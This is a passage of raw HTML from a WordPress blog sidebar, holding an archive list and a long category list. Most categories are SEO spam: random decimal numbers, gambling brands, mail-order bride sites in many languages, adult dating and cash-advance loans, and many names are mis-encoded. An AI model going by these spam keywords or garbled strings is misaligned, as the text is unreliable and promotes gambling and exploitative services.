	<li><a href='http://www.alexismanfer.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.alexismanfer.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.alexismanfer.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.alexismanfer.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.alexismanfer.com/2018/10/'>October 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="http://www.alexismanfer.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1607"><a href="http://www.alexismanfer.com/category/0-009853323253220858-2/">0.009853323253220858</a>
</li>
	<li class="cat-item cat-item-2747"><a href="http://www.alexismanfer.com/category/0-038674021625345056-2/">0.038674021625345056</a>
</li>
	<li class="cat-item cat-item-2862"><a href="http://www.alexismanfer.com/category/0-05060088111172656-2/">0.05060088111172656</a>
</li>
	<li class="cat-item cat-item-1526"><a href="http://www.alexismanfer.com/category/0-07803953922161688-2/">0.07803953922161688</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://www.alexismanfer.com/category/0-08724027720202177-2/">0.08724027720202177</a>
</li>
	<li class="cat-item cat-item-1637"><a href="http://www.alexismanfer.com/category/0-09391470897325183-2/">0.09391470897325183</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://www.alexismanfer.com/category/0-09454773512615477-2/">0.09454773512615477</a>
</li>
	<li class="cat-item cat-item-1131"><a href="http://www.alexismanfer.com/category/0-10403284341212138-2/">0.10403284341212138</a>
</li>
	<li class="cat-item cat-item-819"><a href="http://www.alexismanfer.com/category/0-11289722375797662-2/">0.11289722375797662</a>
</li>
	<li class="cat-item cat-item-2105"><a href="http://www.alexismanfer.com/category/0-1143321092013283-2/">0.1143321092013283</a>
</li>
	<li class="cat-item cat-item-1474"><a href="http://www.alexismanfer.com/category/0-12052478983094461-2/">0.12052478983094461</a>
</li>
	<li class="cat-item cat-item-995"><a href="http://www.alexismanfer.com/category/0-12399940727459835-2/">0.12399940727459835</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://www.alexismanfer.com/category/0-1536874121173316-2/">0.1536874121173316</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://www.alexismanfer.com/category/0-15426308574950942-2/">0.15426308574950942</a>
</li>
	<li class="cat-item cat-item-1408"><a href="http://www.alexismanfer.com/category/0-15618137522743059-2/">0.15618137522743059</a>
</li>
	<li class="cat-item cat-item-2135"><a href="http://www.alexismanfer.com/category/0-19535539376745015-2/">0.19535539376745015</a>
</li>
	<li class="cat-item cat-item-2666"><a href="http://www.alexismanfer.com/category/0-244432624413651-2/">0.244432624413651</a>
</li>
	<li class="cat-item cat-item-2283"><a href="http://www.alexismanfer.com/category/0-2513073562640168-2/">0.2513073562640168</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://www.alexismanfer.com/category/0-27955584607660977-2/">0.27955584607660977</a>
</li>
	<li class="cat-item cat-item-2584"><a href="http://www.alexismanfer.com/category/0-2813511275364201-2/">0.2813511275364201</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://www.alexismanfer.com/category/0-2910044433305613-2/">0.2910044433305613</a>
</li>
	<li class="cat-item cat-item-2540"><a href="http://www.alexismanfer.com/category/0-30173221144709494-2/">0.30173221144709494</a>
</li>
	<li class="cat-item cat-item-1797"><a href="http://www.alexismanfer.com/category/0-3418406820551121/">0.3418406820551121</a>
</li>
	<li class="cat-item cat-item-2146"><a href="http://www.alexismanfer.com/category/0-35281748925890066-2/">0.35281748925890066</a>
</li>
	<li class="cat-item cat-item-1372"><a href="http://www.alexismanfer.com/category/0-40348743805808984-2/">0.40348743805808984</a>
</li>
	<li class="cat-item cat-item-1405"><a href="http://www.alexismanfer.com/category/0-4058004880040903-2/">0.4058004880040903</a>
</li>
	<li class="cat-item cat-item-1627"><a href="http://www.alexismanfer.com/category/0-4218897969351557-2/">0.4218897969351557</a>
</li>
	<li class="cat-item cat-item-1495"><a href="http://www.alexismanfer.com/category/0-42907252100428794-2/">0.42907252100428794</a>
</li>
	<li class="cat-item cat-item-2811"><a href="http://www.alexismanfer.com/category/0-43203402235422284-2/">0.43203402235422284</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://www.alexismanfer.com/category/0-4445991585278045-2/">0.4445991585278045</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://www.alexismanfer.com/category/0-4493573902918411-2/">0.4493573902918411</a>
</li>
	<li class="cat-item cat-item-2086"><a href="http://www.alexismanfer.com/category/0-5083290584955096-2/">0.5083290584955096</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://www.alexismanfer.com/category/0-5263621731424802-2/">0.5263621731424802</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://www.alexismanfer.com/category/0-5435595777854099-2/">0.5435595777854099</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://www.alexismanfer.com/category/0-5663901642907015-2/">0.5663901642907015</a>
</li>
	<li class="cat-item cat-item-1322"><a href="http://www.alexismanfer.com/category/0-5965154975035398-2/">0.5965154975035398</a>
</li>
	<li class="cat-item cat-item-1136"><a href="http://www.alexismanfer.com/category/0-6027873047874419-2/">0.6027873047874419</a>
</li>
	<li class="cat-item cat-item-2458"><a href="http://www.alexismanfer.com/category/0-611298011874474-2/">0.611298011874474</a>
</li>
	<li class="cat-item cat-item-1306"><a href="http://www.alexismanfer.com/category/0-6137798651413429-2/">0.6137798651413429</a>
</li>
	<li class="cat-item cat-item-1766"><a href="http://www.alexismanfer.com/category/0-614772727819968/">0.614772727819968</a>
</li>
	<li class="cat-item cat-item-2842"><a href="http://www.alexismanfer.com/category/0-6250176871452364-2/">0.6250176871452364</a>
</li>
	<li class="cat-item cat-item-1401"><a href="http://www.alexismanfer.com/category/0-6254148040033849-2/">0.6254148040033849</a>
</li>
	<li class="cat-item cat-item-2778"><a href="http://www.alexismanfer.com/category/0-6351621890073342-2/">0.6351621890073342</a>
</li>
	<li class="cat-item cat-item-1067"><a href="http://www.alexismanfer.com/category/0-6557398368180222-2/">0.6557398368180222</a>
</li>
	<li class="cat-item cat-item-2780"><a href="http://www.alexismanfer.com/category/0-6588922954450891-2/">0.6588922954450891</a>
</li>
	<li class="cat-item cat-item-908"><a href="http://www.alexismanfer.com/category/0-6894084099436101-2/">0.6894084099436101</a>
</li>
	<li class="cat-item cat-item-2128"><a href="http://www.alexismanfer.com/category/0-695617399581489-2/">0.695617399581489</a>
</li>
	<li class="cat-item cat-item-2460"><a href="http://www.alexismanfer.com/category/0-7018830817991892-2/">0.7018830817991892</a>
</li>
	<li class="cat-item cat-item-2127"><a href="http://www.alexismanfer.com/category/0-7170951943659035-2/">0.7170951943659035</a>
</li>
	<li class="cat-item cat-item-1333"><a href="http://www.alexismanfer.com/category/0-7453430812965198-2/">0.7453430812965198</a>
</li>
	<li class="cat-item cat-item-2783"><a href="http://www.alexismanfer.com/category/0-7655630714878285-2/">0.7655630714878285</a>
</li>
	<li class="cat-item cat-item-1409"><a href="http://www.alexismanfer.com/category/0-7740866595026699-2/">0.7740866595026699</a>
</li>
	<li class="cat-item cat-item-2341"><a href="http://www.alexismanfer.com/category/0-7744417082791161-2/">0.7744417082791161</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://www.alexismanfer.com/category/0-786269284620303-2/">0.786269284620303</a>
</li>
	<li class="cat-item cat-item-2583"><a href="http://www.alexismanfer.com/category/0-8723697931283529-2/">0.8723697931283529</a>
</li>
	<li class="cat-item cat-item-1890"><a href="http://www.alexismanfer.com/category/0-8967709789162543/">0.8967709789162543</a>
</li>
	<li class="cat-item cat-item-2776"><a href="http://www.alexismanfer.com/category/0-9073020435449539-2/">0.9073020435449539</a>
</li>
	<li class="cat-item cat-item-2377"><a href="http://www.alexismanfer.com/category/0-9690604938393559-2/">0.9690604938393559</a>
</li>
	<li class="cat-item cat-item-1475"><a href="http://www.alexismanfer.com/category/0-9758972294439016-2/">0.9758972294439016</a>
</li>
	<li class="cat-item cat-item-2342"><a href="http://www.alexismanfer.com/category/0-9794141856955318-2/">0.9794141856955318</a>
</li>
	<li class="cat-item cat-item-1598"><a href="http://www.alexismanfer.com/category/0-9817444191723365-2/">0.9817444191723365</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://www.alexismanfer.com/category/0-9875805135860773-2/">0.9875805135860773</a>
</li>
	<li class="cat-item cat-item-1846"><a href="http://www.alexismanfer.com/category/0-9919333164848703-2/">0.9919333164848703</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://www.alexismanfer.com/category/10-parasta-postimyyntig-morsiamen-1107/">10 parasta postimyyntiГ¤ morsiamen</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://www.alexismanfer.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.alexismanfer.com/category/1win-casino/">1Win Casino</a>
</li>
	<li class="cat-item cat-item-2984"><a href="http://www.alexismanfer.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-2964"><a href="http://www.alexismanfer.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="http://www.alexismanfer.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-2968"><a href="http://www.alexismanfer.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-2965"><a href="http://www.alexismanfer.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.alexismanfer.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.alexismanfer.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.alexismanfer.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.alexismanfer.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-3011"><a href="http://www.alexismanfer.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.alexismanfer.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.alexismanfer.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.alexismanfer.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-3015"><a href="http://www.alexismanfer.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-3014"><a href="http://www.alexismanfer.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://www.alexismanfer.com/category/r-postorder-brud-sker-737/">Ã¤r postorder brud sÃ¤ker</a>
</li>
	<li class="cat-item cat-item-1142"><a href="http://www.alexismanfer.com/category/acheter-la-marige-par-correspondance-997/">Acheter la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-732"><a href="http://www.alexismanfer.com/category/acheter-une-marige-par-correspondance-522/">acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://www.alexismanfer.com/category/adult-2/">adult</a>
</li>
	<li class="cat-item cat-item-2953"><a href="http://www.alexismanfer.com/category/adult-dating/">Adult dating</a>
</li>
	<li class="cat-item cat-item-1659"><a href="http://www.alexismanfer.com/category/adult-sites-2/">adult sites</a>
</li>
	<li class="cat-item cat-item-1348"><a href="http://www.alexismanfer.com/category/advice-2/">advice</a>
</li>
	<li class="cat-item cat-item-2905"><a href="http://www.alexismanfer.com/category/agence-de-messagerie-de-commande-de-marige-640/">Agence de messagerie de commande de mariГ©e</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://www.alexismanfer.com/category/agence-de-vente-par-correspondance-2/">Agence de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-2739"><a href="http://www.alexismanfer.com/category/agence-de-vente-par-correspondance-avec-la-312/">Agence de vente par correspondance avec la meilleure rГ©putation</a>
</li>
	<li class="cat-item cat-item-2960"><a href="http://www.alexismanfer.com/category/agences-de-la-marige-par-correspondance-1044/">Agences de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1508"><a href="http://www.alexismanfer.com/category/agences-de-marige-par-correspondance-586/">agences de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2577"><a href="http://www.alexismanfer.com/category/agencia-de-correo-de-orden-de-novia-2/">agencia de correo de orden de novia</a>
</li>
	<li class="cat-item cat-item-2871"><a href="http://www.alexismanfer.com/category/agencia-de-novias-por-correo-con-la-mejor-464/">agencia de novias por correo con la mejor reputaciГіn</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://www.alexismanfer.com/category/agenzia-di-posta-per-ordini-di-sposa-2/">agenzia di posta per ordini di sposa</a>
</li>
	<li class="cat-item cat-item-1519"><a href="http://www.alexismanfer.com/category/agenzia-sposa-per-corrispondenza-2/">agenzia sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2713"><a href="http://www.alexismanfer.com/category/agenzia-sposa-per-corrispondenza-con-la-migliore-2/">agenzia sposa per corrispondenza con la migliore reputazione</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://www.alexismanfer.com/category/and-single-site-2/">and single site</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://www.alexismanfer.com/category/app-2/">app</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://www.alexismanfer.com/category/app-for-2/">app for</a>
</li>
	<li class="cat-item cat-item-1046"><a href="http://www.alexismanfer.com/category/app-free-2/">app free</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://www.alexismanfer.com/category/app-reviews-2/">app reviews</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://www.alexismanfer.com/category/apps-2/">apps</a>
</li>
	<li class="cat-item cat-item-928"><a href="http://www.alexismanfer.com/category/apps-for-adults-2/">apps for adults</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.alexismanfer.com/category/apps-for-iphone-2/">apps for iphone</a>
</li>
	<li class="cat-item cat-item-825"><a href="http://www.alexismanfer.com/category/apps-free-2/">apps free</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.alexismanfer.com/category/apps-reddit-2/">apps reddit</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://www.alexismanfer.com/category/articoli-per-la-sposa-per-corrispondenza-2/">articoli per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2061"><a href="http://www.alexismanfer.com/category/artgculos-de-novia-por-correo-156/">artГ­culos de novia por correo</a>
</li>
	<li class="cat-item cat-item-1507"><a href="http://www.alexismanfer.com/category/auf-der-suche-nach-ehe-2/">Auf der Suche nach Ehe</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://www.alexismanfer.com/category/auf-der-suche-nach-einer-mail-bestellung-braut-2/">Auf der Suche nach einer Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.alexismanfer.com/category/auslandische-brute-2/">Auslandische Brute</a>
</li>
	<li class="cat-item cat-item-2684"><a href="http://www.alexismanfer.com/category/availableloan-net-edd-card-cash-advance-cash-2/">availableloan.net+edd-card-cash-advance cash advance what is needed</a>
</li>
	<li class="cat-item cat-item-2999"><a href="http://www.alexismanfer.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-3008"><a href="http://www.alexismanfer.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-2015"><a href="http://www.alexismanfer.com/category/avis-des-mariges-par-correspondance-143/">Avis des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1565"><a href="http://www.alexismanfer.com/category/avis-sur-le-site-web-de-la-commande-par-2/">Avis sur le site Web de la commande par correspondance</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.alexismanfer.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.alexismanfer.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.alexismanfer.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-2587"><a href="http://www.alexismanfer.com/category/bsta-land-fr-postorder-brud-reddit-587/">bÃ¤sta land fÃ¶r postorder brud reddit</a>
</li>
	<li class="cat-item cat-item-1285"><a href="http://www.alexismanfer.com/category/bsta-postorder-brud-webbplatser-recensioner-457/">bÃ¤sta postorder brud webbplatser recensioner</a>
</li>
	<li class="cat-item cat-item-1039"><a href="http://www.alexismanfer.com/category/bsta-postorder-brudens-webbplatser-2022-1075/">bÃ¤sta postorder brudens webbplatser 2022</a>
</li>
	<li class="cat-item cat-item-1210"><a href="http://www.alexismanfer.com/category/bsta-rankade-postorder-brud-webbplatser-532/">bÃ¤sta rankade postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-2761"><a href="http://www.alexismanfer.com/category/bsta-riktiga-postorder-brud-webbplats-958/">bÃ¤sta riktiga postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-2362"><a href="http://www.alexismanfer.com/category/bsta-rykte-postorder-brud-330/">bÃ¤sta rykte postorder brud</a>
</li>
	<li class="cat-item cat-item-2777"><a href="http://www.alexismanfer.com/category/bana-bir-posta-siparie%d1%9fi-gelini-bul-103/">Bana bir posta sipariЕџi gelini bul</a>
</li>
	<li class="cat-item cat-item-3002"><a href="http://www.alexismanfer.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-2992"><a href="http://www.alexismanfer.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-3003"><a href="http://www.alexismanfer.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1012"><a href="http://www.alexismanfer.com/category/bedst-bedgjomte-postordre-brudesider-350/">bedst bedГёmte postordre brudesider</a>
</li>
	<li class="cat-item cat-item-2637"><a href="http://www.alexismanfer.com/category/bedste-land-at-finde-postordrebrud-2/">bedste land at finde postordrebrud</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://www.alexismanfer.com/category/bedste-mail-ordre-brude-websteder-2/">bedste mail ordre brude websteder</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.alexismanfer.com/category/bedste-mail-ordre-brude-websteder-reddit-2/">bedste mail ordre brude websteder reddit</a>
</li>
	<li class="cat-item cat-item-2641"><a href="http://www.alexismanfer.com/category/bedste-mail-ordre-brudewebsted-2/">bedste mail ordre brudewebsted</a>
</li>
	<li class="cat-item cat-item-1593"><a href="http://www.alexismanfer.com/category/bedste-omdgjomme-mail-ordre-brud-150/">bedste omdГёmme mail ordre brud</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://www.alexismanfer.com/category/bedste-postordre-brud-agentur-2/">bedste postordre brud agentur</a>
</li>
	<li class="cat-item cat-item-1003"><a href="http://www.alexismanfer.com/category/bedste-postordre-brude-service-2/">bedste postordre brude service</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.alexismanfer.com/category/bedste-postordre-brudefirma-2/">bedste postordre brudefirma</a>
</li>
	<li class="cat-item cat-item-1525"><a href="http://www.alexismanfer.com/category/bedste-postordre-brudeland/">bedste postordre brudeland</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://www.alexismanfer.com/category/bedste-postordre-brudeside-2/">bedste postordre brudeside</a>
</li>
	<li class="cat-item cat-item-1467"><a href="http://www.alexismanfer.com/category/bedste-postordre-brudesider/">bedste postordre brudesider</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://www.alexismanfer.com/category/bedste-postordrebrud-2/">bedste postordrebrud</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.alexismanfer.com/category/bedste-rigtige-postordre-brudesider-2/">bedste rigtige postordre brudesider</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.alexismanfer.com/category/bedste-sted-at-fgg-en-postordrebrud-1027/">bedste sted at fГҐ en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2542"><a href="http://www.alexismanfer.com/category/bedste-sted-for-postordrebrud-2/">bedste sted for postordrebrud</a>
</li>
	<li class="cat-item cat-item-1268"><a href="http://www.alexismanfer.com/category/bedste-steder-for-postordrebrud-2/">bedste steder for postordrebrud</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://www.alexismanfer.com/category/best-apps-2/">best apps</a>
</li>
	<li class="cat-item cat-item-2869"><a href="http://www.alexismanfer.com/category/best-rangerte-postordrebrudesider-2/">best rangerte postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://www.alexismanfer.com/category/best-site-2/">best site</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://www.alexismanfer.com/category/best-sites-2/">best sites</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.alexismanfer.com/category/best-sites-for-singles-2/">best sites for singles</a>
</li>
	<li class="cat-item cat-item-1582"><a href="http://www.alexismanfer.com/category/beste-echte-mail-bestellung-brautseite-2/">Beste echte Mail -Bestellung Brautseite</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://www.alexismanfer.com/category/beste-echte-mail-bestellung-brautseiten-2/">Beste echte Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-2421"><a href="http://www.alexismanfer.com/category/beste-ekte-postordre-brudeside-2/">beste ekte postordre brudeside</a>
</li>
	<li class="cat-item cat-item-1690"><a href="http://www.alexismanfer.com/category/beste-land-for-en-postordrebrud-2/">beste land for en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1107"><a href="http://www.alexismanfer.com/category/beste-landet-gg-finne-postordrebrud-666/">beste landet ГҐ finne postordrebrud</a>
</li>
	<li class="cat-item cat-item-1132"><a href="http://www.alexismanfer.com/category/beste-legit-postordre-brud-nettsteder-2/">beste legit postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.alexismanfer.com/category/beste-lender-fg%d1%98r-eine-postanweisung-braut-1126/">Beste Lender fГјr eine Postanweisung Braut</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.alexismanfer.com/category/beste-lender-um-eine-versandbestellbraut-zu-2/">Beste Lender, um eine Versandbestellbraut zu erhalten</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-braut-websites-bewertungen-2/">Beste Mail -Bestellung Braut -Websites Bewertungen</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-braut-aller-zeiten-2/">Beste Mail -Bestellung Braut aller Zeiten</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-braut-site-reddit-2/">Beste Mail -Bestellung Braut Site Reddit</a>
</li>
	<li class="cat-item cat-item-2465"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-braut-websites-2022-2/">Beste Mail -Bestellung Braut Websites 2022</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautagentur-2/">Beste Mail -Bestellung Brautagentur</a>
</li>
	<li class="cat-item cat-item-1873"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautagentur-reddit-2/">Beste Mail -Bestellung Brautagentur Reddit</a>
</li>
	<li class="cat-item cat-item-1594"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautfirma-2/">Beste Mail -Bestellung Brautfirma</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautpletze-2/">Beste Mail -Bestellung Brautpletze</a>
</li>
	<li class="cat-item cat-item-1478"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautseite/">Beste Mail -Bestellung Brautseite</a>
</li>
	<li class="cat-item cat-item-1363"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautunternehmen-2/">Beste Mail -Bestellung Brautunternehmen</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautwebsite-2/">Beste Mail -Bestellung Brautwebsite</a>
</li>
	<li class="cat-item cat-item-2204"><a href="http://www.alexismanfer.com/category/beste-mail-bestellung-brautwebsites-2/">Beste Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://www.alexismanfer.com/category/beste-mail-bestellen-braut-websites-reddit-2/">Beste Mail bestellen Braut Websites Reddit</a>
</li>
	<li class="cat-item cat-item-1471"><a href="http://www.alexismanfer.com/category/beste-nettsted-post-ordre-brud-2/">beste nettsted post ordre brud</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.alexismanfer.com/category/beste-orte-fg%d1%98r-versandbestellbraut-211/">Beste Orte fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://www.alexismanfer.com/category/beste-orte-um-versandbestellbraut-zu-erhalten-2/">Beste Orte, um Versandbestellbraut zu erhalten</a>
</li>
	<li class="cat-item cat-item-1252"><a href="http://www.alexismanfer.com/category/beste-orte-um-versandbestellbraut-zu-finden-2/">Beste Orte, um Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-2675"><a href="http://www.alexismanfer.com/category/beste-postordre-brud-nettsted-2/">beste postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-1483"><a href="http://www.alexismanfer.com/category/beste-postordre-brud-nettsteder-2/">beste postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://www.alexismanfer.com/category/beste-postordre-brud-nettsteder-reddit-2/">beste postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://www.alexismanfer.com/category/beste-postordre-brud-nettstedet-reddit-2/">beste postordre brud nettstedet reddit</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://www.alexismanfer.com/category/beste-postordre-brud-noensinne-2/">beste postordre brud noensinne</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://www.alexismanfer.com/category/beste-postordre-brudbyrgg-678/">beste postordre brudbyrГҐ</a>
</li>
	<li class="cat-item cat-item-1105"><a href="http://www.alexismanfer.com/category/beste-postordre-brudebyrgg-reddit-1186/">beste postordre brudebyrГҐ reddit</a>
</li>
	<li class="cat-item cat-item-1763"><a href="http://www.alexismanfer.com/category/beste-postordre-brudeside-2/">beste postordre brudeside</a>
</li>
	<li class="cat-item cat-item-2354"><a href="http://www.alexismanfer.com/category/beste-postordre-brudfirma-2/">beste postordre brudfirma</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://www.alexismanfer.com/category/beste-postordre-brudland-2/">beste postordre brudland</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://www.alexismanfer.com/category/beste-postordre-brudplasser-2/">beste postordre brudplasser</a>
</li>
	<li class="cat-item cat-item-2431"><a href="http://www.alexismanfer.com/category/beste-postordrebrud-2/">beste postordrebrud</a>
</li>
	<li class="cat-item cat-item-1528"><a href="http://www.alexismanfer.com/category/beste-reputation-mail-bestellung-braut-2/">Beste Reputation Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1490"><a href="http://www.alexismanfer.com/category/beste-site-mail-bestellung-braut/">Beste Site -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1148"><a href="http://www.alexismanfer.com/category/beste-steder-for-postordrebrud-2/">beste steder for postordrebrud</a>
</li>
	<li class="cat-item cat-item-1549"><a href="http://www.alexismanfer.com/category/beste-steder-gg-finne-postordrebrud-1020/">beste steder ГҐ finne postordrebrud</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://www.alexismanfer.com/category/beste-stedet-for-postordrebrud-2/">beste stedet for postordrebrud</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://www.alexismanfer.com/category/beste-stedet-gg-fgg-postordrebrud-259/">beste stedet ГҐ fГҐ postordrebrud</a>
</li>
